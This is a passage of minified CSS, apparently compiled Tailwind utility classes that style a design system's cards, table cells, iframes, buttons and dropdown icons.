1))}.\[\&\:hover\>div\:first-child\]\:opacity-\[0\.08\]:hover>div:first-child{opacity:.08}.\[\&\:not\(\[data-scroll\=\'0\'\]\)\]\:border-b:not([data-scroll="0"]){border-bottom-width:1px}.\[\&\:not\(\[data-scroll\=\'0\'\]\)\]\:bg-opacity-10:not([data-scroll="0"]){--tw-bg-opacity:0.1}.\[\&\>\*\]\:overflow-visible>*{overflow:visible}.\[\&\>\.ds-card\:first-child\]\:rounded-l-ds-card>.ds-card:first-child{border-top-left-radius:12px;border-bottom-left-radius:12px}.\[\&\>\.ds-card\:first-child\]\:rounded-t-ds-card>.ds-card:first-child{border-top-left-radius:12px;border-top-right-radius:12px}.\[\&\>\.ds-card\:last-child\]\:rounded-b-ds-card>.ds-card:last-child{border-bottom-right-radius:12px;border-bottom-left-radius:12px}.\[\&\>\.ds-card\:last-child\]\:rounded-r-ds-card>.ds-card:last-child{border-top-right-radius:12px;border-bottom-right-radius:12px}.\[\&\>\.ds-card\]\:rounded-ds-card-grouped>.ds-card{border-radius:4px}.\[\&\>\.ds-table-cell\:first-child\]\:pl-ds-1>.ds-table-cell:first-child{padding-left:2px}.\[\&\>\.ds-table-cell\:last-child\]\:pr-ds-2>.ds-table-cell:last-child{padding-right:4px}.\[\&\>\.ds-table-cell\:last-child\]\:pr-ds-4>.ds-table-cell:last-child{padding-right:12px}.\[\&\>\.ds-table-cell\:last-child\]\:pr-ds-5>.ds-table-cell:last-child{padding-right:16px}.\[\&\>\.ds-table-cell\:last-child\]\:pr-ds-6>.ds-table-cell:last-child{padding-right:20px}.\[\&\>\.ds-table-cell\:last-child\]\:pr-ds-7>.ds-table-cell:last-child{padding-right:24px}.\[\&\>div\:first-child\]\:opacity-\[0\.08\]>div:first-child{opacity:.08}.\[\&\>iframe\]\:m-auto>iframe{margin:auto}.\[\&\>iframe\]\:h-\[700px\]>iframe{height:700px}.\[\&\>iframe\]\:w-full>iframe{width:100%}.\[\&\>iframe\]\:max-w-screen-xs>iframe{max-width:480px}.hover\:\[\&\>span\]\:text-\[\#101114\]>span:hover{--tw-text-opacity:1;color:rgb(16 17 20/var(--tw-text-opacity))}.\[\&_a\]\:text-inherit a{color:inherit}.\[\&_button\]\:h-12 button{height:3rem}.\[\&_button\]\:w-40 button{width:10rem}.\[\&_button\]\:rounded-none button{border-radius:0}.\[\&_button\]\:px-2 button{padding-left:.5rem;padding-right:.5rem}.\[\&_button\]\:py-1 button{padding-top:.25rem;padding-bottom:.25rem}.\[\&_path\]\:stroke-ds-dropdown-button-content-icon path{stroke:color-mix(in srgb,var(--stroke-ds-dropdown-button-content-icon),transparent calc(100% - 100% * 1))}.group:hover .\[\&_path\]\:group-hover\:stroke-ds-dropdown-button-content-icon-hover path{stroke:color-mix(in srgb,var(--stroke-ds-dropdown-button-content-icon-hover),transparent calc(100% - 100% * 1))}
</file>
